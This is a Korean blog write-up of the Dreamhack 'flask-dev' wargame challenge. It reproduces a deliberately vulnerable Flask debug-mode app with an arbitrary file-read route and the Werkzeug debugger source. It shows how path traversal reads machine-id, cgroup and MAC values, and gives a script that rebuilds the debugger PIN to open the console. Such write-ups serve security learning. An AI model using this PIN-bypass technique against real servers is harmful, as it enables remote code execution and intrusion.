오늘은 flask-dev 풀이를 해볼 것이다.
이 문제는 일단 flask의 디버그 모드에서 대해 알아야 한다.
app.run(~~,debug=True)이면 flask debug모드로 실행할 수 있다.
아래는 debug=True라서 디버그모드 웹이다.
#!/usr/bin/python3
from flask import Flask
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
@app.route('/')
def index():
return 'Hello !'
@app.route('/<path:file>')
def file(file):
return open(file).read()
app.run(host='0.0.0.0', port=8000, threaded=True, debug=True)일단은 /뒤로 파일을 받는다.
아니면 Hello를 출력한다.
$웹 분석
이제 웹을 살펴보자.
아무것도 없으면 그냥 hello를 출력한다.

만약 /뒤에 없는 파일을 넣으면 디버그 모드에서 오류가 발생한다.

여기서 오른쪽에 터미널 모양 버튼을 눌러서 flask 콘솔을 실행할 수 있다.

누르면 아래처럼 pin을 입력하라고 한다.

$flag를 찾는 방법
이제 어떤 식으로 flag를 찾을지 대충 감을 잡을 수 있다.
1. Console pin 우회
2. Console로 플래그 실행
$취약점 분석
일단은 여기서 사용할 수 있는 취약점은 flask console pin exploit이다.
이는 유명한 취약점 중 하나이고 pin 생성 알고리즘을 이용해서 쉽게 pin을 알아낼수 있다.
$H4ck1ng T1m3
먼저 pin알고리즘은 아까 위의 오류 페이지에서 확인할 수 있듯이 python3.8이므로 /usr/local/lib/python3.8/site-packages/werkzeug/debug/__init__.py에서 확인할 수 있다.
LFI취약점을 이용해서 파일을 읽어보자.
그냥 주소에 ../를 넣으면 생략 처리되어 들어간다. 따라서 burp suite로 넣어보자.

그냥 보면 어렵기 때문에 페이지 소스로 확인하자.
# -*- coding: utf-8 -*-
"""
werkzeug.debug
~~~~~~~~~~~~~~
WSGI application traceback debugger.
:copyright: 2007 Pallets
:license: BSD-3-Clause
"""
import getpass
import hashlib
import json
import mimetypes
import os
import pkgutil
import re
import sys
import time
import uuid
from itertools import chain
from os.path import basename
from os.path import join
from .._compat import text_type
from .._internal import _log
from ..http import parse_cookie
from ..security import gen_salt
from ..wrappers import BaseRequest as Request
from ..wrappers import BaseResponse as Response
from .console import Console
from .tbtools import get_current_traceback
from .tbtools import render_console_html
# A week
PIN_TIME = 60 * 60 * 24 * 7
def hash_pin(pin):
if isinstance(pin, text_type):
pin = pin.encode("utf-8", "replace")
return hashlib.md5(pin + b"shittysalt").hexdigest()[:12]
_machine_id = None
def get_machine_id():
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate():
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except IOError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except IOError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
try:
import winreg as wr
except ImportError:
try:
import _winreg as wr
except ImportError:
wr = None
if wr is not None:
try:
with wr.OpenKey(
wr.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
wr.KEY_READ | wr.KEY_WOW64_64KEY,
) as rk:
guid, guid_type = wr.QueryValueEx(rk, "MachineGuid")
if guid_type == wr.REG_SZ:
return guid.encode("utf-8")
return guid
except WindowsError:
pass
_machine_id = _generate()
return _machine_id
class _ConsoleFrame(object):
"""Helper class so that we can reuse the frame console code for the
standalone console.
"""
def __init__(self, namespace):
self.console = Console(namespace)
self.id = 0
def get_pin_and_cookie_name(app):
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", app.__class__.__module__)
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", app.__class__.__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, text_type):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
class DebuggedApplication(object):
"""Enables debugging support for a given application::
from werkzeug.debug import DebuggedApplication
from myapp import app
app = DebuggedApplication(app, evalex=True)
The `evalex` keyword argument allows evaluating expressions in a
traceback's frame context.
:param app: the WSGI application to run debugged.
:param evalex: enable exception evaluation feature (interactive
debugging). This requires a non-forking server.
:param request_key: The key that points to the request object in ths
environment. This parameter is ignored in current
versions.
:param console_path: the URL for a general purpose console.
:param console_init_func: the function that is executed before starting
the general purpose console. The return value
is used as initial namespace.
:param show_hidden_frames: by default hidden traceback frames are skipped.
You can show them by setting this parameter
to `True`.
:param pin_security: can be used to disable the pin based security system.
:param pin_logging: enables the logging of the pin system.
"""
def __init__(
self,
app,
evalex=False,
request_key="werkzeug.request",
console_path="/console",
console_init_func=None,
show_hidden_frames=False,
pin_security=True,
pin_logging=True,
):
if not console_init_func:
console_init_func = None
self.app = app
self.evalex = evalex
self.frames = {}
self.tracebacks = {}
self.request_key = request_key
self.console_path = console_path
self.console_init_func = console_init_func
self.show_hidden_frames = show_hidden_frames
self.secret = gen_salt(20)
self._failed_pin_auth = 0
self.pin_logging = pin_logging
if pin_security:
# Print out the pin for the debugger on standard out.
if os.environ.get("WERKZEUG_RUN_MAIN") == "true" and pin_logging:
_log("warning", " * Debugger is active!")
if self.pin is None:
_log("warning", " * Debugger PIN disabled. DEBUGGER UNSECURED!")
else:
_log("info", " * Debugger PIN: %s" % self.pin)
else:
self.pin = None
@property
def pin(self):
if not hasattr(self, "_pin"):
self._pin, self._pin_cookie = get_pin_and_cookie_name(self.app)
return self._pin
@pin.setter
def pin(self, value):
self._pin = value
@property
def pin_cookie_name(self):
"""The name of the pin cookie."""
if not hasattr(self, "_pin_cookie"):
self._pin, self._pin_cookie = get_pin_and_cookie_name(self.app)
return self._pin_cookie
def debug_application(self, environ, start_response):
"""Run the application and conserve the traceback frames."""
app_iter = None
try:
app_iter = self.app(environ, start_response)
for item in app_iter:
yield item
if hasattr(app_iter, "close"):
app_iter.close()
except Exception:
if hasattr(app_iter, "close"):
app_iter.close()
traceback = get_current_traceback(
skip=1,
show_hidden_frames=self.show_hidden_frames,
ignore_system_exceptions=True,
)
for frame in traceback.frames:
self.frames[frame.id] = frame
self.tracebacks[traceback.id] = traceback
try:
start_response(
"500 INTERNAL SERVER ERROR",
[
("Content-Type", "text/html; charset=utf-8"),
# Disable Chrome's XSS protection, the debug
# output can cause false-positives.
("X-XSS-Protection", "0"),
],
)
except Exception:
# if we end up here there has been output but an error
# occurred. in that situation we can do nothing fancy any
# more, better log something into the error log and fall
# back gracefully.
environ["wsgi.errors"].write(
"Debugging middleware caught exception in streamed "
"response at a point where response headers were already "
"sent.\n"
)
else:
is_trusted = bool(self.check_pin_trust(environ))
yield traceback.render_full(
evalex=self.evalex, evalex_trusted=is_trusted, secret=self.secret
).encode("utf-8", "replace")
traceback.log(environ["wsgi.errors"])
def execute_command(self, request, command, frame):
"""Execute a command in a console."""
return Response(frame.console.eval(command), mimetype="text/html")
def display_console(self, request):
"""Display a standalone shell."""
if 0 not in self.frames:
if self.console_init_func is None:
ns = {}
else:
ns = dict(self.console_init_func())
ns.setdefault("app", self.app)
self.frames[0] = _ConsoleFrame(ns)
is_trusted = bool(self.check_pin_trust(request.environ))
return Response(
render_console_html(secret=self.secret, evalex_trusted=is_trusted),
mimetype="text/html",
)
def paste_traceback(self, request, traceback):
"""Paste the traceback and return a JSON response."""
rv = traceback.paste()
return Response(json.dumps(rv), mimetype="application/json")
def get_resource(self, request, filename):
"""Return a static resource from the shared folder."""
filename = join("shared", basename(filename))
try:
data = pkgutil.get_data(__package__, filename)
except OSError:
data = None
if data is not None:
mimetype = mimetypes.guess_type(filename)[0] or "application/octet-stream"
return Response(data, mimetype=mimetype)
return Response("Not Found", status=404)
def check_pin_trust(self, environ):
"""Checks if the request passed the pin test. This returns `True` if the
request is trusted on a pin/cookie basis and returns `False` if not.
Additionally if the cookie's stored pin hash is wrong it will return
`None` so that appropriate action can be taken.
"""
if self.pin is None:
return True
val = parse_cookie(environ).get(self.pin_cookie_name)
if not val or "|" not in val:
return False
ts, pin_hash = val.split("|", 1)
if not ts.isdigit():
return False
if pin_hash != hash_pin(self.pin):
return None
return (time.time() - PIN_TIME) < int(ts)
def _fail_pin_auth(self):
time.sleep(5.0 if self._failed_pin_auth > 5 else 0.5)
self._failed_pin_auth += 1
def pin_auth(self, request):
"""Authenticates with the pin."""
exhausted = False
auth = False
trust = self.check_pin_trust(request.environ)
# If the trust return value is `None` it means that the cookie is
# set but the stored pin hash value is bad. This means that the
# pin was changed. In this case we count a bad auth and unset the
# cookie. This way it becomes harder to guess the cookie name
# instead of the pin as we still count up failures.
bad_cookie = False
if trust is None:
self._fail_pin_auth()
bad_cookie = True
# If we're trusted, we're authenticated.
elif trust:
auth = True
# If we failed too many times, then we're locked out.
elif self._failed_pin_auth > 10:
exhausted = True
# Otherwise go through pin based authentication
else:
entered_pin = request.args.get("pin")
if entered_pin.strip().replace("-", "") == self.pin.replace("-", ""):
self._failed_pin_auth = 0
auth = True
else:
self._fail_pin_auth()
rv = Response(
json.dumps({"auth": auth, "exhausted": exhausted}),
mimetype="application/json",
)
if auth:
rv.set_cookie(
self.pin_cookie_name,
"%s|%s" % (int(time.time()), hash_pin(self.pin)),
httponly=True,
)
elif bad_cookie:
rv.delete_cookie(self.pin_cookie_name)
return rv
def log_pin_request(self):
"""Log the pin if needed."""
if self.pin_logging and self.pin is not None:
_log(
"info", " * To enable the debugger you need to enter the security pin:"
)
_log("info", " * Debugger pin code: %s" % self.pin)
return Response("")
def __call__(self, environ, start_response):
"""Dispatch the requests."""
# important: don't ever access a function here that reads the incoming
# form data! Otherwise the application won't have access to that data
# any more!
request = Request(environ)
response = self.debug_application
if request.args.get("__debugger__") == "yes":
cmd = request.args.get("cmd")
arg = request.args.get("f")
secret = request.args.get("s")
traceback = self.tracebacks.get(request.args.get("tb", type=int))
frame = self.frames.get(request.args.get("frm", type=int))
if cmd == "resource" and arg:
response = self.get_resource(request, arg)
elif cmd == "paste" and traceback is not None and secret == self.secret:
response = self.paste_traceback(request, traceback)
elif cmd == "pinauth" and secret == self.secret:
response = self.pin_auth(request)
elif cmd == "printpin" and secret == self.secret:
response = self.log_pin_request()
elif (
self.evalex
and cmd is not None
and frame is not None
and self.secret == secret
and self.check_pin_trust(environ)
):
response = self.execute_command(request, cmd, frame)
elif (
self.evalex
and self.console_path is not None
and request.path == self.console_path
):
response = self.display_console(request)
return response(environ, start_response)위에서 보면 뭐가 굉장히 많지만, 내용을 축약해서 나타낼 수 있다.
아래처럼 축약할 수 있다.
probably_public_bits = [
username,
modname,
getattr(app, '__name__', getattr(app.__class__, '__name__')),
getattr(mod, '__file__', None),
]
private_bits = [
str(uuid.getnode()),
get_machine_id(),
]username은 Dockerfile에 dreamhack이라고 있다.
modname은 flask.app으로 하고, getattr(app, '__name__', getattr(app.__class__, '__name__'))은 Flask라고 하면된다.
getattr(mod, '__file__', None)은 위에서 flask app.py의 위치 즉 /usr/local/lib/python3.8/site-packages/flask/app.py 가 된다.
str(uuid.getnode())는 mac주소를 int로 변형하면 된다.
드림핵 사이트의 자체의 mac주소라서 이 또한 LFI 취약점을 이용하면 된다.
mac주소 기본적으로 /sys/class/net/eth0/address에 있다.


(mac주소는 조금씩 다르다)
이렇게 받은 mac을 int로 바꿔보자.
아래 링크에서 쉽게 int로 바꿀수 있다.
https://www.vultr.com/resources/mac-converter

마지막으로 machine id이다.
이 알고리즘은 아래와 같다.
_machine_id = None
def get_machine_id():
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate():
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except IOError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except IOError:
pass
if linux:
return linux알고리즘을 정리하면, /etc/machine-id(또는 /proc/sys/kernel/random/boot_id), /proc/self/cgroup의 값을 합치는 것이다.
결과 값은 바이트로 나타내야한다.
일단 아래를 LFI취약점을 이용해서 정보를 알아내자.
/etc/machine-id
/proc/self/cgroup위처럼 똑같이 구해주면 아래처럼 두 결과값이 구해진다.


/proc/self/cgroup은 위에서 생성할 때 정리하는 걸 보면 아래처럼 나온다.
libpod-26140a85ed8daa7f942834f17c758747be4182c29a2733af44dd153708873446이제 machine id를 구해보자.
그냥 뒤에 붙혀주면 된다.
b'c31eea55a29431535ff01de94bdcf5cflibpod-26140a85ed8daa7f942834f17c758747be4182c29a2733af44dd153708873446'그러면 이제 다 구하였다.
username : dreamhack
modname : flask.py
getattr(app, '__name__', getattr(app.__class__, '__name__')) : Flask
getattr(mod, '__file__', None) : /usr/local/lib/python3.8/site-packages/flask/app.py
str(uuid.getnode()): 187999308505089
get_machine_id() : b'c31eea55a29431535ff01de94bdcf5cflibpod-26140a85ed8daa7f942834f17c758747be4182c29a2733af44dd153708873446'이제 이걸 그러면 위에 pin을 생성하는 곳에 그대로 넣으면 된다.
import hashlib
from itertools import chain
probably_public_bits = [
'dreamhack', # username
'flask.app',# modname 고정
'Flask', # getattr(app, '__name__', getattr(app.__class__, '__name__')) 고정
'/usr/local/lib/python3.8/site-packages/flask/app.py' # getattr(mod, '__file__', None),
# python 버전 마다 위치 다름
]
private_bits = [
'187999308505089', # MAC주소를 int형으로 변환한 값,
b'c31eea55a29431535ff01de94bdcf5cflibpod-26140a85ed8daa7f942834f17c758747be4182c29a2733af44dd153708873446' # get_machine_id()
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)이걸 실행시켜서 나온 pin값을 넣으면 콘솔을 사용할 수 있다.

그리고 아래 명령어로 flag를 얻을 수 있다.

'Web' 카테고리의 다른 글
| SQL injection이란? (with Dreamhack) (0) | 2022.02.28 |
|---|---|
| Dreamhack - file-csp-1 (write-up) (0) | 2022.01.01 |
| Dreamhack(Wargame.kr) - Login filtering (0) | 2022.01.01 |
| Dreamhack - simple-ssti(Write-up) (0) | 2021.12.29 |
| JavaScript - HTML과 JS (0) | 2021.10.17 |
